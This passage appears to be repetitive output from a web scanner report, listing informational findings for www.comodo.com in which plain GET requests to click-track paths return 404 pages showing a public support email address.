| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/IntSec/ |
| GET /click-track/TXT/IntSec/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Login/ |
| GET /click-track/TXT/Login/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/NewsRoom |
